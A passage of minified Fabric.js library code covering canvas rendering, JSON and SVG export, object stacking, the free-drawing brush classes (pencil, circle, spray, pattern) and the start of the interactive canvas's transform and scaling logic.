i=this.viewportTransform,r=this.clipPath;this.cancelRequestedRender(),this.calcViewportBoundaries(),this.clearContext(e),this.fire("before:render",{ctx:e}),this.clipTo&&fabric.util.clipContext(this,e),this._renderBackground(e),e.save(),e.transform(i[0],i[1],i[2],i[3],i[4],i[5]),this._renderObjects(e,t),e.restore(),!this.controlsAboveOverlay&&this.interactive&&this.drawControls(e),this.clipTo&&e.restore(),r&&(r.canvas=this,r.shouldCache(),r._transformDone=!0,r.renderCache({forClipping:!0}),this.drawClipPathOnCanvas(e)),this._renderOverlay(e),this.controlsAboveOverlay&&this.interactive&&this.drawControls(e),this.fire("after:render",{ctx:e})},drawClipPathOnCanvas:function(e){var t=this.viewportTransform,i=this.clipPath;e.save(),e.transform(t[0],t[1],t[2],t[3],t[4],t[5]),e.globalCompositeOperation="destination-in",i.transform(e),e.scale(1/i.zoomX,1/i.zoomY),e.drawImage(i._cacheCanvas,-i.cacheTranslationX,-i.cacheTranslationY),e.restore()},_renderObjects:function(e,t){var i,r;for(i=0,r=t.length;i<r;++i)t[i]&&t[i].render(e)},_renderBackgroundOrOverlay:function(e,t){var i,r=this[t+"Color"];r&&(e.fillStyle=r.toLive?r.toLive(e,this):r,e.fillRect(r.offsetX||0,r.offsetY||0,this.width,this.height)),(r=this[t+"Image"])&&(this[t+"Vpt"]&&(i=this.viewportTransform,e.save(),e.transform(i[0],i[1],i[2],i[3],i[4],i[5])),r.render(e),this[t+"Vpt"]&&e.restore())},_renderBackground:function(e){this._renderBackgroundOrOverlay(e,"background")},_renderOverlay:function(e){this._renderBackgroundOrOverlay(e,"overlay")},getCenter:function(){return{top:this.height/2,left:this.width/2}},centerObjectH:function(e){return this._centerObject(e,new fabric.Point(this.getCenter().left,e.getCenterPoint().y))},centerObjectV:function(e){return this._centerObject(e,new fabric.Point(e.getCenterPoint().x,this.getCenter().top))},centerObject:function(e){var t=this.getCenter();return this._centerObject(e,new fabric.Point(t.left,t.top))},viewportCenterObject:function(e){var t=this.getVpCenter();return this._centerObject(e,t)},viewportCenterObjectH:function(e){var t=this.getVpCenter();return this._centerObject(e,new fabric.Point(t.x,e.getCenterPoint().y)),this},viewportCenterObjectV:function(e){var t=this.getVpCenter();return this._centerObject(e,new fabric.Point(e.getCenterPoint().x,t.y))},getVpCenter:function(){var e=this.getCenter(),t=s(this.viewportTransform);return n({x:e.left,y:e.top},t)},_centerObject:function(e,t){return e.setPositionByOrigin(t,"center","center"),e.setCoords(),this.renderOnAddRemove&&this.requestRenderAll(),this},toDatalessJSON:function(e){return this.toDatalessObject(e)},toObject:function(e){return this._toObjectMethod("toObject",e)},toDatalessObject:function(e){return this._toObjectMethod("toDatalessObject",e)},_toObjectMethod:function(t,i){var r=this.clipPath,n={version:fabric.version,objects:this._toObjects(t,i)};return r&&(r=r.toObject(i)),e(n,this.__serializeBgOverlay(t,i)),fabric.util.populateWithProperties(this,n,i),n},_toObjects:function(e,t){return this._objects.filter(function(e){return!e.excludeFromExport}).map(function(i){return this._toObject(i,e,t)},this)},_toObject:function(e,t,i){var r;this.includeDefaultValues||(r=e.includeDefaultValues,e.includeDefaultValues=!1);var n=e[t](i);return this.includeDefaultValues||(e.includeDefaultValues=r),n},__serializeBgOverlay:function(e,t){var i={},r=this.backgroundImage,n=this.overlayImage;return this.backgroundColor&&(i.background=this.backgroundColor.toObject?this.backgroundColor.toObject(t):this.backgroundColor),this.overlayColor&&(i.overlay=this.overlayColor.toObject?this.overlayColor.toObject(t):this.overlayColor),r&&!r.excludeFromExport&&(i.backgroundImage=this._toObject(r,e,t)),n&&!n.excludeFromExport&&(i.overlayImage=this._toObject(n,e,t)),i},svgViewportTransformation:!0,toSVG:function(e,t){e||(e={}),e.reviver=t;var i=[];return this._setSVGPreamble(i,e),this._setSVGHeader(i,e),this._setSVGBgOverlayColor(i,"backgroundColor"),this._setSVGBgOverlayImage(i,"backgroundImage",t),this.clipPath&&i.push('<g clip-path="url(#'+this.clipPath.clipPathId+')" >\n'),this._setSVGObjects(i,t),this.clipPath&&i.push("</g>\n"),this._setSVGBgOverlayColor(i,"overlayColor"),this._setSVGBgOverlayImage(i,"overlayImage",t),i.push("</svg>"),i.join("")},_setSVGPreamble:function(e,t){t.suppressPreamble||e.push('<?xml version="1.0" encoding="',t.encoding||"UTF-8",'" standalone="no" ?>\n','<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" ','"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">\n')},_setSVGHeader:function(e,t){var i,n=t.width||this.width,s=t.height||this.height,a='viewBox="0 0 '+this.width+" "+this.height+'" ',o=fabric.Object.NUM_FRACTION_DIGITS;t.viewBox?a='viewBox="'+t.viewBox.x+" "+t.viewBox.y+" "+t.viewBox.width+" "+t.viewBox.height+'" ':this.svgViewportTransformation&&(i=this.viewportTransform,a='viewBox="'+r(-i[4]/i[0],o)+" "+r(-i[5]/i[3],o)+" "+r(this.width/i[0],o)+" "+r(this.height/i[3],o)+'" '),e.push("<svg ",'xmlns="http://www.w3.org/2000/svg" ','xmlns:xlink="http://www.w3.org/1999/xlink" ','version="1.1" ','width="',n,'" ','height="',s,'" ',a,'xml:space="preserve">\n',"<desc>Created with Fabric.js ",fabric.version,"</desc>\n","<defs>\n",this.createSVGFontFacesMarkup(),this.createSVGRefElementsMarkup(),this.createSVGClipPathMarkup(t),"</defs>\n")},createSVGClipPathMarkup:function(e){var t=this.clipPath;return t?(t.clipPathId="CLIPPATH_"+fabric.Object.__uid++,'<clipPath id="'+t.clipPathId+'" >\n'+this.clipPath.toClipPathSVG(e.reviver)+"</clipPath>\n"):""},createSVGRefElementsMarkup:function(){var e=this;return["backgroundColor","overlayColor"].map(function(t){var i=e[t];if(i&&i.toLive)return i.toSVG(e,!1)}).join("")},createSVGFontFacesMarkup:function(){var e,t,i,r,n,s,a,o,l="",c={},h=fabric.fontPaths,u=this._objects;for(a=0,o=u.length;a<o;a++)if(t=(e=u[a]).fontFamily,-1!==e.type.indexOf("text")&&!c[t]&&h[t]&&(c[t]=!0,e.styles))for(n in i=e.styles)for(s in r=i[n])!c[t=r[s].fontFamily]&&h[t]&&(c[t]=!0);for(var d in c)l+=["\t\t@font-face {\n","\t\t\tfont-family: '",d,"';\n","\t\t\tsrc: url('",h[d],"');\n","\t\t}\n"].join("");return l&&(l=['\t<style type="text/css">',"<![CDATA[\n",l,"]]>","</style>\n"].join("")),l},_setSVGObjects:function(e,t){var i,r,n,s=this._objects;for(r=0,n=s.length;r<n;r++)(i=s[r]).excludeFromExport||this._setSVGObject(e,i,t)},_setSVGObject:function(e,t,i){e.push(t.toSVG(i))},_setSVGBgOverlayImage:function(e,t,i){this[t]&&!this[t].excludeFromExport&&this[t].toSVG&&e.push(this[t].toSVG(i))},_setSVGBgOverlayColor:function(e,t){var i=this[t],r=this.viewportTransform,n=this.width/r[0],s=this.height/r[3];if(i)if(i.toLive){var a=i.repeat;e.push('<rect transform="translate(',n/2,",",s/2,')"',' x="',i.offsetX-n/2,'" y="',i.offsetY-s/2,'" ','width="',"repeat-y"===a||"no-repeat"===a?i.source.width:n,'" height="',"repeat-x"===a||"no-repeat"===a?i.source.height:s,'" fill="url(#SVGID_'+i.id+')"',"></rect>\n")}else e.push('<rect x="0" y="0" width="100%" height="100%" ','fill="',this[t],'"',"></rect>\n")},sendToBack:function(e){if(!e)return this;var t,r,n,s=this._activeObject;if(e===s&&"activeSelection"===e.type)for(t=(n=s._objects).length;t--;)r=n[t],i(this._objects,r),this._objects.unshift(r);else i(this._objects,e),this._objects.unshift(e);return this.renderOnAddRemove&&this.requestRenderAll(),this},bringToFront:function(e){if(!e)return this;var t,r,n,s=this._activeObject;if(e===s&&"activeSelection"===e.type)for(n=s._objects,t=0;t<n.length;t++)r=n[t],i(this._objects,r),this._objects.push(r);else i(this._objects,e),this._objects.push(e);return this.renderOnAddRemove&&this.requestRenderAll(),this},sendBackwards:function(e,t){if(!e)return this;var r,n,s,a,o,l=this._activeObject,c=0;if(e===l&&"activeSelection"===e.type)for(o=l._objects,r=0;r<o.length;r++)n=o[r],(s=this._objects.indexOf(n))>0+c&&(a=s-1,i(this._objects,n),this._objects.splice(a,0,n)),c++;else 0!==(s=this._objects.indexOf(e))&&(a=this._findNewLowerIndex(e,s,t),i(this._objects,e),this._objects.splice(a,0,e));return this.renderOnAddRemove&&this.requestRenderAll(),this},_findNewLowerIndex:function(e,t,i){var r,n;if(i)for(r=t,n=t-1;n>=0;--n){if(e.intersectsWithObject(this._objects[n])||e.isContainedWithinObject(this._objects[n])||this._objects[n].isContainedWithinObject(e)){r=n;break}}else r=t-1;return r},bringForward:function(e,t){if(!e)return this;var r,n,s,a,o,l=this._activeObject,c=0;if(e===l&&"activeSelection"===e.type)for(r=(o=l._objects).length;r--;)n=o[r],(s=this._objects.indexOf(n))<this._objects.length-1-c&&(a=s+1,i(this._objects,n),this._objects.splice(a,0,n)),c++;else(s=this._objects.indexOf(e))!==this._objects.length-1&&(a=this._findNewUpperIndex(e,s,t),i(this._objects,e),this._objects.splice(a,0,e));return this.renderOnAddRemove&&this.requestRenderAll(),this},_findNewUpperIndex:function(e,t,i){var r,n,s;if(i)for(r=t,n=t+1,s=this._objects.length;n<s;++n){if(e.intersectsWithObject(this._objects[n])||e.isContainedWithinObject(this._objects[n])||this._objects[n].isContainedWithinObject(e)){r=n;break}}else r=t+1;return r},moveTo:function(e,t){return i(this._objects,e),this._objects.splice(t,0,e),this.renderOnAddRemove&&this.requestRenderAll()},dispose:function(){return this.isRendering&&(fabric.util.cancelAnimFrame(this.isRendering),this.isRendering=0),this.forEachObject(function(e){e.dispose&&e.dispose()}),this._objects=[],this.backgroundImage&&this.backgroundImage.dispose&&this.backgroundImage.dispose(),this.backgroundImage=null,this.overlayImage&&this.overlayImage.dispose&&this.overlayImage.dispose(),this.overlayImage=null,this._iTextInstances=null,this.contextContainer=null,fabric.util.cleanUpJsdomNode(this.lowerCanvasEl),this.lowerCanvasEl=void 0,this},toString:function(){return"#<fabric.Canvas ("+this.complexity()+"): { objects: "+this._objects.length+" }>"}}),e(fabric.StaticCanvas.prototype,fabric.Observable),e(fabric.StaticCanvas.prototype,fabric.Collection),e(fabric.StaticCanvas.prototype,fabric.DataURLExporter),e(fabric.StaticCanvas,{EMPTY_JSON:'{"objects": [], "background": "white"}',supports:function(e){var t=o();if(!t||!t.getContext)return null;var i=t.getContext("2d");if(!i)return null;switch(e){case"getImageData":return void 0!==i.getImageData;case"setLineDash":return void 0!==i.setLineDash;case"toDataURL":return void 0!==t.toDataURL;case"toDataURLWithQuality":try{return t.toDataURL("image/jpeg",0),!0}catch(e){}return!1;default:return null}}}),fabric.StaticCanvas.prototype.toJSON=fabric.StaticCanvas.prototype.toObject,fabric.isLikelyNode&&(fabric.StaticCanvas.prototype.createPNGStream=function(){var e=a(this.lowerCanvasEl);return e&&e.createPNGStream()},fabric.StaticCanvas.prototype.createJPEGStream=function(e){var t=a(this.lowerCanvasEl);return t&&t.createJPEGStream(e)})}}(),fabric.BaseBrush=fabric.util.createClass({color:"rgb(0, 0, 0)",width:1,shadow:null,strokeLineCap:"round",strokeLineJoin:"round",strokeMiterLimit:10,strokeDashArray:null,setShadow:function(e){return this.shadow=new fabric.Shadow(e),this},_setBrushStyles:function(){var e=this.canvas.contextTop;e.strokeStyle=this.color,e.lineWidth=this.width,e.lineCap=this.strokeLineCap,e.miterLimit=this.strokeMiterLimit,e.lineJoin=this.strokeLineJoin,fabric.StaticCanvas.supports("setLineDash")&&e.setLineDash(this.strokeDashArray||[])},_saveAndTransform:function(e){var t=this.canvas.viewportTransform;e.save(),e.transform(t[0],t[1],t[2],t[3],t[4],t[5])},_setShadow:function(){if(this.shadow){var e=this.canvas.contextTop,t=this.canvas.getZoom();e.shadowColor=this.shadow.color,e.shadowBlur=this.shadow.blur*t,e.shadowOffsetX=this.shadow.offsetX*t,e.shadowOffsetY=this.shadow.offsetY*t}},_resetShadow:function(){var e=this.canvas.contextTop;e.shadowColor="",e.shadowBlur=e.shadowOffsetX=e.shadowOffsetY=0}}),fabric.PencilBrush=fabric.util.createClass(fabric.BaseBrush,{initialize:function(e){this.canvas=e,this._points=[]},_drawSegment:function(e,t,i){var r=t.midPointFrom(i);return e.quadraticCurveTo(t.x,t.y,r.x,r.y),r},onMouseDown:function(e){this._prepareForDrawing(e),this._captureDrawingPath(e),this._render()},onMouseMove:function(e){if(this._captureDrawingPath(e)&&this._points.length>1)if(this.needsFullRender)this.canvas.clearContext(this.canvas.contextTop),this._render();else{var t=this._points,i=t.length,r=this.canvas.contextTop;this._saveAndTransform(r),this.oldEnd&&(r.beginPath(),r.moveTo(this.oldEnd.x,this.oldEnd.y)),this.oldEnd=this._drawSegment(r,t[i-2],t[i-1],!0),r.stroke(),r.restore()}},onMouseUp:function(){this.oldEnd=void 0,this._finalizeAndAddPath()},_prepareForDrawing:function(e){var t=new fabric.Point(e.x,e.y);this._reset(),this._addPoint(t),this.canvas.contextTop.moveTo(t.x,t.y)},_addPoint:function(e){return!(this._points.length>1&&e.eq(this._points[this._points.length-1])||(this._points.push(e),0))},_reset:function(){this._points.length=0,this._setBrushStyles();var e=new fabric.Color(this.color);this.needsFullRender=e.getAlpha()<1,this._setShadow()},_captureDrawingPath:function(e){var t=new fabric.Point(e.x,e.y);return this._addPoint(t)},_render:function(){var e,t,i=this.canvas.contextTop,r=this._points[0],n=this._points[1];if(this._saveAndTransform(i),i.beginPath(),2===this._points.length&&r.x===n.x&&r.y===n.y){var s=this.width/1e3;r=new fabric.Point(r.x,r.y),n=new fabric.Point(n.x,n.y),r.x-=s,n.x+=s}for(i.moveTo(r.x,r.y),e=1,t=this._points.length;e<t;e++)this._drawSegment(i,r,n),r=this._points[e],n=this._points[e+1];i.lineTo(r.x,r.y),i.stroke(),i.restore()},convertPointsToSVGPath:function(e){var t,i=[],r=this.width/1e3,n=new fabric.Point(e[0].x,e[0].y),s=new fabric.Point(e[1].x,e[1].y),a=e.length,o=1,l=1,c=a>2;for(c&&(o=e[2].x<s.x?-1:e[2].x===s.x?0:1,l=e[2].y<s.y?-1:e[2].y===s.y?0:1),i.push("M ",n.x-o*r," ",n.y-l*r," "),t=1;t<a;t++){if(!n.eq(s)){var h=n.midPointFrom(s);i.push("Q ",n.x," ",n.y," ",h.x," ",h.y," ")}n=e[t],t+1<e.length&&(s=e[t+1])}return c&&(o=n.x>e[t-2].x?1:n.x===e[t-2].x?0:-1,l=n.y>e[t-2].y?1:n.y===e[t-2].y?0:-1),i.push("L ",n.x+o*r," ",n.y+l*r),i},createPath:function(e){var t=new fabric.Path(e,{fill:null,stroke:this.color,strokeWidth:this.width,strokeLineCap:this.strokeLineCap,strokeMiterLimit:this.strokeMiterLimit,strokeLineJoin:this.strokeLineJoin,strokeDashArray:this.strokeDashArray}),i=new fabric.Point(t.left+t.width/2,t.top+t.height/2);return i=t.translateToGivenOrigin(i,"center","center",t.originX,t.originY),t.top=i.y,t.left=i.x,this.shadow&&(this.shadow.affectStroke=!0,t.setShadow(this.shadow)),t},_finalizeAndAddPath:function(){this.canvas.contextTop.closePath();var e=this.convertPointsToSVGPath(this._points).join("");if("M 0 0 Q 0 0 0 0 L 0 0"!==e){var t=this.createPath(e);this.canvas.clearContext(this.canvas.contextTop),this.canvas.add(t),this.canvas.renderAll(),t.setCoords(),this._resetShadow(),this.canvas.fire("path:created",{path:t})}else this.canvas.requestRenderAll()}}),fabric.CircleBrush=fabric.util.createClass(fabric.BaseBrush,{width:10,initialize:function(e){this.canvas=e,this.points=[]},drawDot:function(e){var t=this.addPoint(e),i=this.canvas.contextTop;this._saveAndTransform(i),i.fillStyle=t.fill,i.beginPath(),i.arc(t.x,t.y,t.radius,0,2*Math.PI,!1),i.closePath(),i.fill(),i.restore()},onMouseDown:function(e){this.points.length=0,this.canvas.clearContext(this.canvas.contextTop),this._setShadow(),this.drawDot(e)},_render:function(){var e,t,i,r=this.canvas.contextTop,n=this.points;for(this._saveAndTransform(r),e=0,t=n.length;e<t;e++)i=n[e],r.fillStyle=i.fill,r.beginPath(),r.arc(i.x,i.y,i.radius,0,2*Math.PI,!1),r.closePath(),r.fill();r.restore()},onMouseMove:function(e){this.drawDot(e)},onMouseUp:function(){var e,t,i=this.canvas.renderOnAddRemove;this.canvas.renderOnAddRemove=!1;var r=[];for(e=0,t=this.points.length;e<t;e++){var n=this.points[e],s=new fabric.Circle({radius:n.radius,left:n.x,top:n.y,originX:"center",originY:"center",fill:n.fill});this.shadow&&s.setShadow(this.shadow),r.push(s)}var a=new fabric.Group(r);a.canvas=this.canvas,this.canvas.add(a),this.canvas.fire("path:created",{path:a}),this.canvas.clearContext(this.canvas.contextTop),this._resetShadow(),this.canvas.renderOnAddRemove=i,this.canvas.requestRenderAll()},addPoint:function(e){var t=new fabric.Point(e.x,e.y),i=fabric.util.getRandomInt(Math.max(0,this.width-20),this.width+20)/2,r=new fabric.Color(this.color).setAlpha(fabric.util.getRandomInt(0,100)/100).toRgba();return t.radius=i,t.fill=r,this.points.push(t),t}}),fabric.SprayBrush=fabric.util.createClass(fabric.BaseBrush,{width:10,density:20,dotWidth:1,dotWidthVariance:1,randomOpacity:!1,optimizeOverlapping:!0,initialize:function(e){this.canvas=e,this.sprayChunks=[]},onMouseDown:function(e){this.sprayChunks.length=0,this.canvas.clearContext(this.canvas.contextTop),this._setShadow(),this.addSprayChunk(e),this.render(this.sprayChunkPoints)},onMouseMove:function(e){this.addSprayChunk(e),this.render(this.sprayChunkPoints)},onMouseUp:function(){var e=this.canvas.renderOnAddRemove;this.canvas.renderOnAddRemove=!1;for(var t=[],i=0,r=this.sprayChunks.length;i<r;i++)for(var n=this.sprayChunks[i],s=0,a=n.length;s<a;s++){var o=new fabric.Rect({width:n[s].width,height:n[s].width,left:n[s].x+1,top:n[s].y+1,originX:"center",originY:"center",fill:this.color});t.push(o)}this.optimizeOverlapping&&(t=this._getOptimizedRects(t));var l=new fabric.Group(t);this.shadow&&l.setShadow(this.shadow),this.canvas.add(l),this.canvas.fire("path:created",{path:l}),this.canvas.clearContext(this.canvas.contextTop),this._resetShadow(),this.canvas.renderOnAddRemove=e,this.canvas.requestRenderAll()},_getOptimizedRects:function(e){var t,i,r,n={};for(i=0,r=e.length;i<r;i++)n[t=e[i].left+""+e[i].top]||(n[t]=e[i]);var s=[];for(t in n)s.push(n[t]);return s},render:function(e){var t,i,r=this.canvas.contextTop;for(r.fillStyle=this.color,this._saveAndTransform(r),t=0,i=e.length;t<i;t++){var n=e[t];void 0!==n.opacity&&(r.globalAlpha=n.opacity),r.fillRect(n.x,n.y,n.width,n.width)}r.restore()},_render:function(){var e,t,i=this.canvas.contextTop;for(i.fillStyle=this.color,this._saveAndTransform(i),e=0,t=this.sprayChunks.length;e<t;e++)this.render(this.sprayChunks[e]);i.restore()},addSprayChunk:function(e){this.sprayChunkPoints=[];var t,i,r,n,s=this.width/2;for(n=0;n<this.density;n++){t=fabric.util.getRandomInt(e.x-s,e.x+s),i=fabric.util.getRandomInt(e.y-s,e.y+s),r=this.dotWidthVariance?fabric.util.getRandomInt(Math.max(1,this.dotWidth-this.dotWidthVariance),this.dotWidth+this.dotWidthVariance):this.dotWidth;var a=new fabric.Point(t,i);a.width=r,this.randomOpacity&&(a.opacity=fabric.util.getRandomInt(0,100)/100),this.sprayChunkPoints.push(a)}this.sprayChunks.push(this.sprayChunkPoints)}}),fabric.PatternBrush=fabric.util.createClass(fabric.PencilBrush,{getPatternSrc:function(){var e=fabric.util.createCanvasElement(),t=e.getContext("2d");return e.width=e.height=25,t.fillStyle=this.color,t.beginPath(),t.arc(10,10,10,0,2*Math.PI,!1),t.closePath(),t.fill(),e},getPatternSrcFunction:function(){return String(this.getPatternSrc).replace("this.color",'"'+this.color+'"')},getPattern:function(){return this.canvas.contextTop.createPattern(this.source||this.getPatternSrc(),"repeat")},_setBrushStyles:function(){this.callSuper("_setBrushStyles"),this.canvas.contextTop.strokeStyle=this.getPattern()},createPath:function(e){var t=this.callSuper("createPath",e),i=t._getLeftTopCoords().scalarAdd(t.strokeWidth/2);return t.stroke=new fabric.Pattern({source:this.source||this.getPatternSrcFunction(),offsetX:-i.x,offsetY:-i.y}),t}}),function(){var e=fabric.util.getPointer,t=fabric.util.degreesToRadians,i=fabric.util.radiansToDegrees,r=Math.atan2,n=Math.abs,s=fabric.StaticCanvas.supports("setLineDash");for(var a in fabric.Canvas=fabric.util.createClass(fabric.StaticCanvas,{initialize:function(e,t){t||(t={}),this.renderAndResetBound=this.renderAndReset.bind(this),this.requestRenderAllBound=this.requestRenderAll.bind(this),this._initStatic(e,t),this._initInteractive(),this._createCacheCanvas()},uniScaleTransform:!1,uniScaleKey:"shiftKey",centeredScaling:!1,centeredRotation:!1,centeredKey:"altKey",altActionKey:"shiftKey",interactive:!0,selection:!0,selectionKey:"shiftKey",altSelectionKey:null,selectionColor:"rgba(100, 100, 255, 0.3)",selectionDashArray:[],selectionBorderColor:"rgba(255, 255, 255, 0.3)",selectionLineWidth:1,selectionFullyContained:!1,hoverCursor:"move",moveCursor:"move",defaultCursor:"default",freeDrawingCursor:"crosshair",rotationCursor:"crosshair",notAllowedCursor:"not-allowed",containerClass:"canvas-container",perPixelTargetFind:!1,targetFindTolerance:0,skipTargetFind:!1,isDrawingMode:!1,preserveObjectStacking:!1,snapAngle:0,snapThreshold:null,stopContextMenu:!1,fireRightClick:!1,fireMiddleClick:!1,_initInteractive:function(){this._currentTransform=null,this._groupSelector=null,this._initWrapperElement(),this._createUpperCanvas(),this._initEventListeners(),this._initRetinaScaling(),this.freeDrawingBrush=fabric.PencilBrush&&new fabric.PencilBrush(this),this.calcOffset()},_chooseObjectsToRender:function(){var e,t,i,r=this.getActiveObjects();if(r.length>0&&!this.preserveObjectStacking){t=[],i=[];for(var n=0,s=this._objects.length;n<s;n++)e=this._objects[n],-1===r.indexOf(e)?t.push(e):i.push(e);r.length>1&&(this._activeObject._objects=i),t.push.apply(t,i)}else t=this._objects;return t},renderAll:function(){!this.contextTopDirty||this._groupSelector||this.isDrawingMode||(this.clearContext(this.contextTop),this.contextTopDirty=!1),this.hasLostContext&&this.renderTopLayer(this.contextTop);var e=this.contextContainer;return this.renderCanvas(e,this._chooseObjectsToRender()),this},renderTopLayer:function(e){this.isDrawingMode&&this._isCurrentlyDrawing&&(this.freeDrawingBrush&&this.freeDrawingBrush._render(),this.contextTopDirty=!0),this.selection&&this._groupSelector&&(this._drawSelection(e),this.contextTopDirty=!0)},renderTop:function(){var e=this.contextTop;return this.clearContext(e),this.renderTopLayer(e),this.fire("after:render"),this},_resetCurrentTransform:function(){var e=this._currentTransform;e.target.set({scaleX:e.original.scaleX,scaleY:e.original.scaleY,skewX:e.original.skewX,skewY:e.original.skewY,left:e.original.left,top:e.original.top}),this._shouldCenterTransform(e.target)?("center"!==e.originX&&("right"===e.originX?e.mouseXSign=-1:e.mouseXSign=1),"center"!==e.originY&&("bottom"===e.originY?e.mouseYSign=-1:e.mouseYSign=1),e.originX="center",e.originY="center"):(e.originX=e.original.originX,e.originY=e.original.originY)},containsPoint:function(e,t,i){var r,n=i||this.getPointer(e,!0);return r=t.group&&t.group===this._activeObject&&"activeSelection"===t.group.type?this._normalizePointer(t.group,n):{x:n.x,y:n.y},t.containsPoint(r)||t._findTargetCorner(n)},_normalizePointer:function(e,t){var i=e.calcTransformMatrix(),r=fabric.util.invertTransform(i),n=this.restorePointerVpt(t);return fabric.util.transformPoint(n,r)},isTargetTransparent:function(e,t,i){if(e.shouldCache()&&e._cacheCanvas){var r=this._normalizePointer(e,{x:t,y:i}),n=e.cacheTranslationX+r.x*e.zoomX,s=e.cacheTranslationY+r.y*e.zoomY;return fabric.util.isTransparent(e._cacheContext,n,s,this.targetFindTolerance)}var a=this.contextCache,o=e.selectionBackgroundColor,l=this.viewportTransform;return e.selectionBackgroundColor="",this.clearContext(a),a.save(),a.transform(l[0],l[1],l[2],l[3],l[4],l[5]),e.render(a),a.restore(),e===this._activeObject&&e._renderControls(a,{hasBorders:!1,transparentCorners:!1},{hasBorders:!1}),e.selectionBackgroundColor=o,fabric.util.isTransparent(a,t,i,this.targetFindTolerance)},_isSelectionKeyPressed:function(e){return"[object Array]"===Object.prototype.toString.call(this.selectionKey)?!!this.selectionKey.find(function(t){return!0===e[t]}):e[this.selectionKey]},_shouldClearSelection:function(e,t){var i=this.getActiveObjects(),r=this._activeObject;return!t||t&&r&&i.length>1&&-1===i.indexOf(t)&&r!==t&&!this._isSelectionKeyPressed(e)||t&&!t.evented||t&&!t.selectable&&r&&r!==t},_shouldCenterTransform:function(e){if(e){var t,i=this._currentTransform;return"scale"===i.action||"scaleX"===i.action||"scaleY"===i.action?t=this.centeredScaling||e.centeredScaling:"rotate"===i.action&&(t=this.centeredRotation||e.centeredRotation),t?!i.altKey:i.altKey}},_getOriginFromCorner:function(e,t){var i={x:e.originX,y:e.originY};return"ml"===t||"tl"===t||"bl"===t?i.x="right":"mr"!==t&&"tr"!==t&&"br"!==t||(i.x="left"),"tl"===t||"mt"===t||"tr"===t?i.y="bottom":"bl"!==t&&"mb"!==t&&"br"!==t||(i.y="top"),i},_getActionFromCorner:function(e,t,i){if(!t)return"drag";switch(t){case"mtr":return"rotate";case"ml":case"mr":return i[this.altActionKey]?"skewY":"scaleX";case"mt":case"mb":return i[this.altActionKey]?"skewX":"scaleY";default:return"scale"}},_setupCurrentTransform:function(e,i){if(i){var r=this.getPointer(e),n=i._findTargetCorner(this.getPointer(e,!0)),s=this._getActionFromCorner(i,n,e),a=this._getOriginFromCorner(i,n);this._currentTransform={target:i,action:s,corner:n,scaleX:i.scaleX,scaleY:i.scaleY,skewX:i.skewX,skewY:i.skewY,offsetX:r.x-i.left,offsetY:r.y-i.top,originX:a.x,originY:a.y,ex:r.x,ey:r.y,lastX:r.x,lastY:r.y,theta:t(i.angle),width:i.width*i.scaleX,mouseXSign:1,mouseYSign:1,shiftKey:e.shiftKey,altKey:e[this.centeredKey],original:fabric.util.saveObjectTransform(i)},this._currentTransform.original.originX=a.x,this._currentTransform.original.originY=a.y,this._resetCurrentTransform(),this._beforeTransform(e)}},_translateObject:function(e,t){var i=this._currentTransform,r=i.target,n=e-i.offsetX,s=t-i.offsetY,a=!r.get("lockMovementX")&&r.left!==n,o=!r.get("lockMovementY")&&r.top!==s;return a&&r.set("left",n),o&&r.set("top",s),a||o},_changeSkewTransformOrigin:function(e,t,i){var r="originX",n={0:"center"},s=t.target.skewX,a="left",o="right",l="mt"===t.corner||"ml"===t.corner?1:-1,c=1;e=e>0?1:-1,"y"===i&&(s=t.target.skewY,a="top",o="bottom",r="originY"),n[-1]=a,n[1]=o,t.target.flipX&&(c*=-1),t.target.flipY&&(c*=-1),0===s?(t.skewSign=-l*e*c,t[r]=n[-e]):(s=s>0?1:-1,t.skewSign=s,t[r]=n[s*l*c])},_skewObject:function(e,t,i){var r,n=this._currentTransform,s=n.target,a=s.get("lockSkewingX"),o=s.get("lockSkewingY");if(a&&"x"===i||o&&"y"===i)return!1;var l,c,h=s.getCenterPoint(),u=s.toLocalPoint(new fabric.Point(e,t),"center","center")[i],d=s.toLocalPoint(new fabric.Point(n.lastX,n.lastY),"center","center")[i],f=s._getTransformedDimensions();return this._changeSkewTransformOrigin(u-d,n,i),l=s.toLocalPoint(new fabric.Point(e,t),n.originX,n.originY)[i],c=s.translateToOriginPoint(h,n.originX,n.originY),r=this._setObjectSkew(l,n,i,f),n.lastX=e,n.lastY=t,s.setPositionByOrigin(c,n.originX,n.originY),r},_setObjectSkew:function(e,t,i,r){var n,s,a,o,l,c,h,u,d,f,p=t.target,g=t.skewSign;return"x"===i?(l="y",c="Y",h="X",d=0,f=p.skewY):(l="x",c="X",h="Y",d=p.skewX,f=0),o=p._getTransformedDimensions(d,f),(u=2*Math.abs(e)-o[i])<=2?n=0:(n=g*Math.atan(u/p["scale"+h]/(o[l]/p["scale"+c])),n=fabric.util.radiansToDegrees(n)),s=p["skew"+h]!==n,p.set("skew"+h,n),0!==p["skew"+c]&&(a=p._getTransformedDimensions(),n=r[l]/a[l]*p["scale"+c],p.set("scale"+c,n)),s},_scaleObject:function(e,t,i){var r=this._currentTransform,n=r.target,s=n.lockScalingX,a=n.lockScalingY,o=n.lockScalingFlip;if(s&&a)return!1;var l,c=n.translateToOriginPoint(n.getCenterPoint(),r.originX,r.originY),h=n.toLocalPoint(new fabric.Point(e,t),r.originX,r.originY),u=n._getTransformedDimensions();return this._setLocalMouse(h,r),l=this._setObjectScale(h,r,s,a,i,o,u),n.setPositionByOrigin(c,r.originX,r.originY),l},_setObjectScale:function(e,t,i,r,n,s,a){var o,l,c,h,u=t.target,d=!1,f=!1,p=!1;return c=e.x*u.scaleX/a.x,h=e.y*u.scaleY/a.y,o=u.scaleX!==c,l=u.scaleY!==h,s&&c<=0&&c<u.scaleX&&(d=!0,e.x=0),s&&h<=0&&h<u.scaleY&&(f=!0,e.y=0),"equally"!==n||i||r?n?"x"!==n||u.get("lockUniScaling")?"y"!==n||u.get("lockUniScaling")||f||r||u.set("scaleY",h)&&(p=p||l):d||i||u.set("scaleX",c)&&(p=p||o):(d||i||u.set("scaleX",c)&&(p=p||o),f||r||u.set("scaleY",h)&&(p=p||l)):p=this._scaleObjectEqually(e,u,t,a),t.newScaleX=c,t.newScaleY=h,d||f||this._flipObject(t,n),p},_scaleObjectEqually:function(e,t,i,r){var n,s=e.y+e.x,a=r.y*i.original.scaleY/t.scaleY+r.x*i.original.scaleX/t.scaleX,o=e.x<0?-1:1,l=e.y<0?-1:1;return 